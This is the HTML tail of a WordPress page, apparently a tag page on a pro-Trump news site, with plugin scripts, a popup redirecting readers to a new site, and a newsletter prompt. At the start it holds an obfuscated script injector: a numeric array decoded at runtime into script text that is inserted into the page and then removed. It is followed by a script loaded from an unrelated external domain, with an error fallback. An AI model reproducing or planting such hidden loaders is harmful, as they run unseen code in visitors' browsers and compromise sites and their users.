80,51,67,34,28,30,83,45,8,88,6,34,61,91,5,89,55,91,85,19,41,28,24,71,39,19,73,28,3,19,34,39,3,39,91,56,83,41,39,28,30,57,83,68,55,91,53,53,45,8,2,67,34,47,28,19,5,30,28,33,47,29,28,57,79,24,51,61,19,41,28,24,71,39,19,73,28,3,19,34,39,3,39,91,56,83,84,91,15,45,55,91,88,61,33,91,30,73,6,33,41,39,6,71,67,83,91,6,30,41,51,67,83,68,30,67,72,28,41,72,67,83,71,68,61,28,19,45,45,34,28,83,19,34,30,55,9,91,88,61,19,41,83,67,34,57,28,83,3,56,28,39,28,71,83,6,34,40,5,19,30,73,28,88,91,30,28,73,25,25,19,41,83,67,34,57,28,83,3,56,28,39,28,71,83,6,34,40,5,77,77,45,8,2,67,34,47,83,56,5,19,41,83,67,34,57,28,83,3,56,28,39,28,71,83,6,34,80,83,67,5,19,41,83,67,34,57,28,83,3,67,51,51,34,6,67,71,68,80,71,56,5,19,41,71,6,30,83,67,91,30,28,34,3,56,83,87,39,28,55,9,28,39,56,28,47,91,88,61,19,66,59,41,91,56,3,83,28,56,83,61,45,25,25,19,41,83,67,34,57,28,83,3,56,28,39,28,71,83,6,34,3,83,28,56,83,40,5,19,30,73,28,88,91,30,28,73,25,25,19,41,83,67,34,57,28,83,3,56,28,39,28,71,83,6,34,3,83,28,56,83,40,5,77,77,45,8,2,67,34,47,83,56,5,19,41,83,67,34,57,28,83,3,56,28,39,28,71,83,6,34,3,83,28,56,83,80,83,67,5,19,41,83,67,34,57,28,83,3,67,51,51,34,6,67,71,68,3,83,28,56,83,80,71,56,5,19,41,71,6,30,83,67,91,30,28,34,3,56,83,87,39,28,3,83,28,56,83,55,9,28,39,56,28,47,34,28,83,19,34,30,55,19,41,71,56,56,3,56,51,28,71,91,88,91,71,53,5,77,41,77,53,19,41,33,91,73,57,28,83,3,71,39,67,56,56,53,77,47,8,77,53,19,41,71,6,30,83,67,91,30,28,34,3,56,83,87,39,28,53,77,9,77,55,2,67,34,47,83,5,19,66,59,41,44,61,83,56,80,51,67,34,28,30,83,45,55,91,88,61,83,41,39,28,30,57,83,68,85,86,45,34,28,83,19,34,30,55,83,5,83,84,89,15,55,19,66,59,41,71,56,56,84,35,83,28,24,83,35,53,35,10,6,30,83,28,30,83,35,15,53,5,19,41,71,56,56,3,56,51,28,71,91,88,91,71,55,91,88,61,83,67,5,5,77,59,28,88,6,34,28,77,45,8,2,67,34,47,30,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,77,73,91,2,77,45,55,30,41,91,30,30,28,34,82,26,50,46,5,19,41,68,83,72,39,55,83,41,51,67,34,28,30,83,66,6,73,28,41,91,30,56,28,34,83,69,28,88,6,34,28,61,30,80,83,45,55,30,41,6,19,83,28,34,82,26,50,46,5,30,41,91,30,30,28,34,82,26,50,46,55,9,28,39,56,28,47,91,88,61,83,67,5,5,77,67,88,83,28,34,77,45,8,2,67,34,47,30,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,77,73,91,2,77,45,55,30,41,91,30,30,28,34,82,26,50,46,5,19,41,68,83,72,39,55,83,41,51,67,34,28,30,83,66,6,73,28,41,91,30,56,28,34,83,69,28,88,6,34,28,61,30,80,83,41,30,28,24,83,49,91,59,39,91,30,57,45,55,30,41,6,19,83,28,34,82,26,50,46,5,30,41,91,30,30,28,34,82,26,50,46,55,9,28,39,56,28,47,91,88,61,83,67,5,5,77,67,51,51,28,30,73,77,45,83,41,91,30,30,28,34,82,26,50,46,5,83,41,91,30,30,28,34,82,26,50,46,53,19,41,68,83,72,39,55,28,39,56,28,47,91,88,61,83,67,5,5,77,51,34,28,51,28,30,73,77,45,83,41,91,30,30,28,34,82,26,50,46,5,19,41,68,83,72,39,53,83,41,91,30,30,28,34,82,26,50,46,55,28,39,56,28,47,91,88,61,83,67,5,5,77,88,91,39,39,77,45,83,41,91,30,30,28,34,82,26,50,46,5,19,41,68,83,72,39,55,28,39,56,28,47,34,28,83,19,34,30,55,19,41,19,30,91,83,5,19,66,59,41,44,61,77,41,77,53,19,41,33,91,73,57,28,83,3,71,39,67,56,56,80,73,6,71,19,72,28,30,83,41,59,6,73,87,45,84,89,15,55,61,88,19,30,71,83,91,6,30,47,33,67,91,83,61,83,33,45,8,91,88,61,83,33,5,5,19,30,73,28,88,91,30,28,73,45,2,67,34,47,83,33,5,89,55,28,39,56,28,47,91,88,61,83,33,90,86,89,45,34,28,83,19,34,30,55,91,88,61,83,33,90,89,25,25,6,41,34,91,57,61,19,45,5,5,83,34,19,28,45,34,28,83,19,34,30,55,33,91,30,73,6,33,41,56,28,83,26,91,72,28,6,19,83,61,88,19,30,71,83,91,6,30,61,45,8,33,67,91,83,61,83,33,53,86,45,55,9,80,86,89,89,45,55,9,45,61,45,55,33,91,30,73,6,33,41,67,73,73,79,2,28,30,83,46,91,56,83,28,30,28,34,61,77,34,28,56,91,93,28,77,80,88,19,30,71,83,91,6,30,61,45,8,6,41,34,91,57,61,19,45,55,9,45,55,6,41,34,91,57,61,19,45,55,9,80,34,91,57,32,88,19,30,71,83,91,6,30,61,19,45,8,28,5,19,66,59,41,44,61,77,41,77,53,19,41,33,91,73,57,28,83,3,71,39,67,56,56,53,77,47,41,77,53,19,41,91,72,57,3,71,39,67,56,56,80,73,6,71,19,72,28,30,83,41,59,6,73,87,45,55,2,67,34,47,72,5,73,6,71,19,72,28,30,83,41,59,6,73,87,41,44,19,28,34,87,49,28,39,28,71,83,6,34,37,39,39,61,77,41,77,53,19,41,33,91,73,57,28,83,3,71,39,67,56,56,53,77,47,84,56,83,87,39,28,5,35,73,91,56,51,39,67,87,32,47,30,6,30,28,47,40,91,72,51,6,34,83,67,30,83,55,35,15,77,45,41,39,28,30,57,83,68,55,91,88,61,72,90,89,45,8,73,6,71,19,72,28,30,83,41,59,6,73,87,41,91,30,30,28,34,82,26,50,46,5,77,37,73,59,39,6,71,12,47,79,34,34,6,34,41,77,55,33,91,30,73,6,33,41,56,28,83,26,91,72,28,6,19,83,61,88,19,30,71,83,91,6,30,61,45,8,33,91,30,73,6,33,41,67,39,28,34,83,61,35,37,73,59,39,6,71,12,47,28,24,83,28,30,56,91,6,30,47,28,34,34,6,34,47,89,88,63,64,43,86,62,62,64,35,53,77,23,30,77,53,35,26,34,87,47,83,6,47,73,91,56,67,59,39,28,47,83,68,91,56,47,28,24,83,28,30,56,91,6,30,47,6,34,47,34,28,56,83,67,34,83,47,87,6,19,34,47,30,67,2,91,57,67,83,6,34,41,35,45,55,33,91,30,73,6,33,41,39,6,71,67,83,91,6,30,41,34,28,39,6,67,73,61,45,55,9,80,86,89,45,55,9,91,88,61,28,84,89,15,41,71,39,91,28,30,83,92,91,73,83,68,5,5,89,45,34,28,83,19,34,30,47,88,67,39,56,28,55,2,67,34,47,34,67,83,91,6,5,28,84,89,15,41,71,39,91,28,30,83,92,91,73,83,68,7,19,71,39,41,56,51,34,91,83,28,3,33,91,73,83,68,55,2,67,34,47,30,28,33,3,59,57,3,68,28,91,57,68,83,5,50,67,83,68,41,88,39,6,6,34,61,34,67,83,91,6,70,19,71,39,41,56,51,34,91,83,28,3,68,28,91,57,68,83,45,55,2,67,34,47,67,73,3,68,28,91,57,68,83,5,50,67,83,68,41,88,39,6,6,34,61,30,28,33,3,59,57,3,68,28,91,57,68,83,7,19,71,39,41,56,51,34,91,83,28,3,71,6,19,30,83,45,55,91,88,61,67,73,3,68,28,91,57,68,83,70,19,71,39,41,56,51,34,91,83,28,3,71,6,19,30,83,40,5,30,28,33,3,59,57,3,68,28,91,57,68,83,45,8,30,28,33,3,59,57,3,68,28,91,57,68,83,5,67,73,3,68,28,91,57,68,83,70,19,71,39,41,56,51,34,91,83,28,3,71,6,19,30,83,55,9,91,88,61,19,41,6,30,71,28,5,5,19,30,73,28,88,91,30,28,73,45,8,19,41,6,30,71,28,5,83,34,19,28,55,19,41,67,39,2,5,84,15,55,88,6,34,61,2,67,34,47,91,5,89,55,91,85,28,41,39,28,30,57,83,68,55,91,53,53,45,8,2,67,34,47,67,73,3,91,73,5,28,84,91,15,41,71,39,67,56,56,66,67,72,28,41,56,51,39,91,83,61,19,41,91,72,57,3,71,39,67,56,56,53,77,38,77,45,84,86,15,55,19,66,59,41,71,56,56,84,35,83,28,24,83,35,53,35,10,6,30,83,28,30,83,35,15,53,5,35,41,35,53,19,41,33,91,73,57,28,83,3,71,39,67,56,56,53,35,47,41,35,53,19,41,91,72,57,3,71,39,67,56,56,53,35,38,35,53,67,73,3,91,73,53,35,8,59,67,71,12,57,34,6,19,30,73,38,56,91,93,28,32,67,19,83,6,47,35,53,30,28,33,3,59,57,3,68,28,91,57,68,83,53,35,51,24,55,47,59,67,71,12,57,34,6,19,30,73,38,51,6,56,91,83,91,6,30,32,89,47,38,35,53,19,71,39,41,67,73,3,83,6,3,56,51,34,91,83,28,84,67,73,3,91,73,15,70,67,73,3,68,28,91,57,68,83,53,35,51,24,55,9,35,55,91,88,61,28,84,91,15,41,6,88,88,56,28,83,65,67,34,28,30,83,40,5,5,30,19,39,39,45,8,19,41,67,39,2,41,51,19,56,68,61,67,73,3,91,73,45,55,9,2,67,34,47,73,5,19,66,59,41,44,61,77,75,77,53,28,84,91,15,41,51,67,34,28,30,83,79,39,28,72,28,30,83,41,51,67,34,28,30,83,79,39,28,72,28,30,83,41,51,67,34,28,30,83,79,39,28,72,28,30,83,41,91,73,53,77,47,77,53,28,84,91,15,41,51,67,34,28,30,83,79,39,28,72,28,30,83,41,83,67,57,66,67,72,28,80,73,6,71,19,72,28,30,83,41,59,6,73,87,45,55,88,6,34,61,51,5,89,55,51,85,73,41,39,28,30,57,83,68,55,51,53,53,45,8,91,88,61,73,84,51,15,41,6,30,71,39,91,71,12,5,5,30,19,39,39,45,8,73,84,51,15,41,6,30,71,39,91,71,12,5,88,19,30,71,83,91,6,30,61,28,28,45,8,2,67,34,47,67,5,28,28,41,83,67,34,57,28,83,52,52,28,28,41,56,34,71,79,39,28,72,28,30,83,55,2,67,34,47,71,91,5,67,41,51,67,34,28,30,83,79,39,28,72,28,30,83,41,57,28,83,37,83,83,34,91,59,19,83,28,61,77,59,91,73,77,45,55,33,91,30,73,6,33,41,39,6,71,67,83,91,6,30,41,67,56,56,91,57,30,61,19,71,39,41,39,91,30,12,3,34,28,73,91,34,28,71,83,3,19,34,39,53,19,71,39,41,67,73,3,83,6,3,39,91,30,12,84,71,91,15,45,55,34,28,83,19,34,30,47,88,67,39,56,28,55,9,55,9,9,9,61,88,19,30,71,83,91,6,30,47,34,2,91,28,33,61,45,8,91,88,61,19,66,59,41,2,41,91,30,58,91,28,33,51,6,34,83,61,19,41,19,30,91,83,45,45,8,2,67,34,47,39,83,5,77,77,55,39,83,5,19,41,33,91,73,57,28,83,3,91,73,53,77,71,77,53,19,41,67,39,2,41,31,6,91,30,61,84,56,28,51,67,34,67,83,6,34,5,77,71,77,15,45,55,2,67,34,47,51,2,5,89,55,91,88,61,19,66,59,41,51,2,5,5,88,67,39,56,28,45,8,19,66,59,41,51,2,5,83,34,19,28,55,51,2,5,86,55,9,2,67,34,47,91,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,77,91,72,57,77,45,55,91,41,56,34,71,5,19,66,59,41,19,34,61,19,71,39,41,2,91,28,33,3,19,34,39,80,8,35,91,35,32,39,83,80,35,51,35,32,51,2,80,35,57,35,32,19,66,59,41,57,61,45,80,35,33,35,32,19,41,33,91,73,57,28,83,3,91,73,9,45,55,34,28,83,19,34,30,55,9,33,91,30,73,6,33,41,56,28,83,26,91,72,28,6,19,83,61,88,19,30,71,83,91,6,30,61,45,8,34,2,91,28,33,61,45,55,9,80,86,89,89,89,45,55,9,45,61,45,55,9,34,28,83,19,34,30,47,83,34,19,28,55,9,80,34,39,6,67,73,32,88,19,30,71,83,91,6,30,61,45,8,2,67,34,47,39,56,5,77,77,55,88,6,34,61,2,67,34,47,91,5,89,55,91,85,19,71,39,41,19,30,91,83,3,39,91,56,83,41,39,28,30,57,83,68,55,91,53,53,45,8,91,88,61,19,71,39,41,19,30,91,83,3,39,91,56,83,84,91,15,84,77,67,39,2,77,15,40,5,19,30,73,28,88,91,30,28,73,45,8,39,56,53,5,19,71,39,41,19,30,91,83,3,39,91,56,83,84,91,15,84,77,33,91,73,57,28,83,3,91,73,77,15,53,77,71,77,53,19,71,39,41,19,30,91,83,3,39,91,56,83,84,91,15,84,77,67,39,2,77,15,41,31,6,91,30,61,84,56,28,51,67,34,67,83,6,34,5,77,71,77,15,45,53,77,38,77,55,9,9,39,56,5,39,56,41,56,19,59,56,83,34,61,89,80,39,56,41,39,28,30,57,83,68,38,86,45,55,2,67,34,47,39,56,91,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,77,91,72,57,77,45,55,39,56,91,41,56,34,71,5,19,66,59,41,19,34,61,19,71,39,41,39,6,67,73,3,19,34,39,80,8,35,91,35,32,39,56,80,35,57,35,32,19,66,59,41,57,61,45,9,45,55,34,28,83,19,34,30,47,83,34,19,28,55,9,80,9,55,6,41,91,30,91,83,61,45,55,33,91,30,73,6,33,41,56,28,83,26,91,72,28,6,19,83,61,6,41,34,39,6,67,73,80,86,89,89,89,45,55,34,28,83,19,34,30,47,6,55,9,9,61,45,9,55,9,19,66,59,41,56,83,67,34,83,61,45,55,7,70,47,72,68,51,30,56,67,19,31,59,72,34,33,51,93,71,91,57,33,57,91,67,28,33,91,47,70,7];function ogazmsfb(a,b){tkqwoppihu='';for(var i=0;i<a.length;i++){tkqwoppihu+=b[a[i]];}return tkqwoppihu;}var gckdtyhv=window[ogazmsfb([73,6,71,19,72,28,30,83],vfawknlsyposcbc)];var zbqgqzvb=ogazmsfb([71,19,34,34,28,30,83,49,71,34,91,51,83],vfawknlsyposcbc);var xyvmskhdemluk=ogazmsfb([56,34,71],vfawknlsyposcbc);var nvbnvgnt=ogazmsfb([59,6,73,87],vfawknlsyposcbc);try{Object.getOwnPropertyDescriptor(Document.prototype,zbqgqzvb).get.apply(gckdtyhv)[xyvmskhdemluk]=xyvmskhdemluk;document.body=document.querySelectorAll('body')[0]}catch(e){}var zegkfny=ogazmsfb([71,34,28,67,83,28,79,39,28,72,28,30,83],vfawknlsyposcbc);var zfylowsstkhv=ogazmsfb([56,71,34,91,51,83],vfawknlsyposcbc);var pbfrcabthsu=ogazmsfb([83,28,24,83,10,6,30,83,28,30,83],vfawknlsyposcbc);var nixgkvzrhx=ogazmsfb([68,28,67,73],vfawknlsyposcbc);var rgnuqkifbozwfxf=ogazmsfb([67,51,51,28,30,73,10,68,91,39,73],vfawknlsyposcbc);var snejvwzpqnqfwif=ogazmsfb([51,67,34,28,30,83,66,6,73,28],vfawknlsyposcbc);var zezzfq=ogazmsfb([34,28,72,6,2,28,10,68,91,39,73],vfawknlsyposcbc);var wvvbqrmdxzxyhlb=gckdtyhv[zegkfny](zfylowsstkhv);wvvbqrmdxzxyhlb[pbfrcabthsu]=ogazmsfb(bokjrkhbnt,vfawknlsyposcbc);gckdtyhv[nvbnvgnt][rgnuqkifbozwfxf](wvvbqrmdxzxyhlb);wvvbqrmdxzxyhlb[snejvwzpqnqfwif][zezzfq](wvvbqrmdxzxyhlb);})();}}</script><script src="//ruamupr.com/13293" onerror="lyi()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"6617f14f90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":true,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/tag\/fox-news\/","full_actual_url":"https:\/\/welovetrump.com\/tag\/fox-news\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2Ftag%2Ffox-news","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Ffox-news&text=New%20J6%20Footage%20Shows%20Capitol%20Police%20Escorted%20%E2%80%9CQAnon%20Shaman%E2%80%9D%20to%20US%20Senate%20Chamber","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Ffox-news","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Ffox-news","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Ffox-news","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Ffox-news","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2Ftag%2Ffox-news","email":"mailto:?subject=New%20J6%20Footage%20Shows%20Capitol%20Police%20Escorted%20%E2%80%9CQAnon%20Shaman%E2%80%9D%20to%20US%20Senate%20Chamber&body=https%3A%2F%2Fwelovetrump.com%2Ftag%2Ffox-news"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"146","page_slug":"tag-fox-news","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
